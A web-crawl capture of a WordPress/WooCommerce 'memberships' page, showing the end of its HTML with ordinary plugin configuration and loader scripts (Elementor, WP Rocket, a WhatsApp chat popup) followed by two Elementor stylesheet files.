var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js" data-rocket-defer defer></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4084,"accountName":"THEISDD","avatar":"","number":"+918983934493","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=1766040254" id="nta-js-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","nonce":"c557d98037","urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.theisdd.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.theisdd.com\/cart\/","checkout_page_url":"https:\/\/www.theisdd.com\/checkout\/","fragments_nonce":"92b2e8abec"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1766040254" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"memberships\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"memberships\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769089198 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/uploads/elementor/css/post-3733.css?wpr_t=1769089197
body_size: 1089
content:
.elementor-3733 .elementor-element.elementor-element-aec4e99:not(.elementor-motion-effects-element-type-background), .elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-53d81802-7761-4dd0-a221-c069e079a332);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-background-overlay{background-color:#000000;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-container{min-height:470px;}.elementor-3733 .elementor-element.elementor-element-aec4e99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13%;margin-bottom:0%;}.elementor-3733 .elementor-element.elementor-element-1afb027{margin-top:13%;margin-bottom:0%;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3733 .elementor-element.elementor-element-17de9ad{text-align:center;}.elementor-3733 .elementor-element.elementor-element-17de9ad .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:40px;font-weight:600;line-height:50px;color:#FFFFFF;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3733 .elementor-element.elementor-element-6bc1b25{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-aa1f69c );}.elementor-3733 .elementor-element.elementor-element-6bc1b25 a{color:#FFFFFF;}.elementor-3733 .elementor-element.elementor-element-00bd442{padding:50px 0px 50px 0px;}.elementor-3733 .elementor-element.elementor-element-ccbe1bd{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-3733 .elementor-element.elementor-element-ccbe1bd, .elementor-3733 .elementor-element.elementor-element-ccbe1bd > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3733 .elementor-element.elementor-element-e91f3b9{text-align:center;}.elementor-3733 .elementor-element.elementor-element-e91f3b9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-e0d3aae );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3733 .elementor-element.elementor-element-fc3eb8f{color:var( --e-global-color-e1c764d );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3733 .elementor-element.elementor-element-15b6c26 .elementor-button{background-color:var( --e-global-color-aa1f69c );font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-e1c764d );color:var( --e-global-color-e1c764d );border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}.elementor-3733 .elementor-element.elementor-element-91a1fc2{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-3733 .elementor-element.elementor-element-91a1fc2, .elementor-3733 .elementor-element.elementor-element-91a1fc2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3733 .elementor-element.elementor-element-f49a392{text-align:center;}.elementor-3733 .elementor-element.elementor-element-f49a392 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-e0d3aae );}.elementor-3733 .elementor-element.elementor-element-018a7c0{color:var( --e-global-color-e1c764d );}.elementor-3733 .elementor-element.elementor-element-b8ae289 .elementor-button{background-color:var( --e-global-color-aa1f69c );font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-e1c764d );color:var( --e-global-color-e1c764d );border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}.elementor-3733 .elementor-element.elementor-element-159a8f4{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-3733 .elementor-element.elementor-element-159a8f4, .elementor-3733 .elementor-element.elementor-element-159a8f4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3733 .elementor-element.elementor-element-82fdf2e{text-align:center;}.elementor-3733 .elementor-element.elementor-element-82fdf2e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-e0d3aae );}.elementor-3733 .elementor-element.elementor-element-1fa13af{color:var( --e-global-color-e1c764d );}.elementor-3733 .elementor-element.elementor-element-ddb8708 .elementor-button{background-color:var( --e-global-color-aa1f69c );font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-e1c764d );color:var( --e-global-color-e1c764d );border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}.elementor-3733 .elementor-element.elementor-element-6956111{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px;}.elementor-3733 .elementor-element.elementor-element-6956111, .elementor-3733 .elementor-element.elementor-element-6956111 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3733 .elementor-element.elementor-element-1b12f57{text-align:center;}.elementor-3733 .elementor-element.elementor-element-1b12f57 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;color:var( --e-global-color-e0d3aae );}.elementor-3733 .elementor-element.elementor-element-e358786{color:var( --e-global-color-e1c764d );}.elementor-3733 .elementor-element.elementor-element-fad46c0 .elementor-button{background-color:var( --e-global-color-aa1f69c );font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-e1c764d );color:var( --e-global-color-e1c764d );border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}@media(max-width:1024px){.elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-container{min-height:260px;}.elementor-3733 .elementor-element.elementor-element-aec4e99{margin-top:0%;margin-bottom:0%;}.elementor-3733 .elementor-element.elementor-element-1afb027{margin-top:0%;margin-bottom:0%;}.elementor-3733 .elementor-element.elementor-element-17de9ad .elementor-heading-title{font-size:34px;line-height:44px;}}@media(max-width:767px){.elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-container{min-height:220px;}.elementor-3733 .elementor-element.elementor-element-aec4e99:not(.elementor-motion-effects-element-type-background), .elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-size:cover;}.elementor-3733 .elementor-element.elementor-element-aec4e99{margin-top:0%;margin-bottom:0%;}.elementor-3733 .elementor-element.elementor-element-1afb027{margin-top:0%;margin-bottom:0%;}.elementor-3733 .elementor-element.elementor-element-17de9ad .elementor-heading-title{font-size:28px;line-height:38px;}.elementor-3733 .elementor-element.elementor-element-6bc1b25 > .elementor-widget-container{margin:-4% 0% 0% 0%;}}/* Start custom CSS for section, class: .elementor-element-00bd442 */.mship section{
    height: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css
body_size: 1206
content:
.elementor-1544 .elementor-element.elementor-element-a0a6474{padding:10px 0px 20px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle{color:var( --e-global-color-0492668 );fill:var( --e-global-color-0492668 );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:focus{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown .elementor-item, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-1544 .elementor-element.elementor-element-d37f2e3{margin-top:10px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-widget-container{text-align:center;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon{background-color:#33425F;--icon-padding:0.5em;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon i{color:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-216c7b3{margin-top:25px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-b72f119:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1544 .elementor-element.elementor-element-9687bc6{z-index:5;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-1544 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1544{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-1544 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1544 .dialog-close-button{display:flex;}@media(max-width:1024px){#elementor-popup-modal-1544 .dialog-message{width:40vw;}}@media(max-width:767px){#elementor-popup-modal-1544 .dialog-message{width:80vw;}}